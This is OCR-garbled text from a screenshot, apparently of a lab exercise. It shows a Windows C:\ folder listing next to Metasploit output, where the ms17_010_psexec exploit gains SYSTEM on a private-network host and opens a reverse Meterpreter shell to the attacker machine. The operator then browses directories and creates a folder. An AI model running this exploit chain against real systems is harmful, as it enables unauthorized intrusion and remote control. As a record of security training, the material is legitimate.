 This PC > Windows (C:) >
Search Windows (C:)
Name Date modified Type
$Recycle.Bin 10/31/2020 7:46 AM File folder
ACTIVE 11/12/2020 4:49 PM File folder
Documents and Settings 10/31/2020 7:44 AM File folder
inetpub 1/7/2020 5:44 AM File folder
Linh 3/23/2024 12:41 AM File folder
PerfLogs 7/16/2016 3:29 PM File folder
Program Files 11/11/2020 1:29 AM File folder
ProgramData 11/11/2020 1:24 AM File folder
Recovery 10/31/2020 7:44 AM File folder
System Volume Information 3/16/2024 3:05 PM File folder
Users 10/31/2020 7:45 AM File folder
Windows 3/16/2024 3:13 PM File folder
bootmgr 7/16/2016 3:25 PM System file
BOOTNXT 7/16/2016 3:25 PM System file
pagefile.sys 3/16/2024 3:13 PM System file
ess
ds
nts
nts
ds
(C:)
m selected
12:51:29 AM
3/23/2024
meterpreter > execute -f shell -c "ufw allow 22"Interrupt: use the 'exit' command
to quit
meterpreter >
[*] 10.0.0.101 - Meterpreter session 1 closed. Reason: Died
File System
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.0.0.102:4444
[*] 10.0.0.101:445 - Authenticating to 10.0.0.101 as user 'Administrator'...
[*] 10.0.0.101:445 - Target OS: Windows 10 Enterprise 2016 LTSB 14393
[*] 10.0.0.101:445 - Built a write-what-where primitive...
[+] 10.0.0.101:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.0.101:445 - Selecting PowerShell target
[*] 10.0.0.101:445 - Executing the payload...
[+] 10.0.0.101:445 - Service start timed out, OK if running a command or non-serv
ice executable...
[*] Sending stage (180291 bytes) to 10.0.0.101
[*] Meterpreter session 2 opened (10.0.0.102:4444 → 10.0.0.101:49730) at 2024-03
-23 00:40:28 +0700
GVM-Admin
meterpreter > cd ../
meterpreter > pwd
C:\Windows
meterpreter > cd ../
meterpreter > pwd
C:\
meterpreter > mkdir Linh
Creating directory: Linh
meterpreter >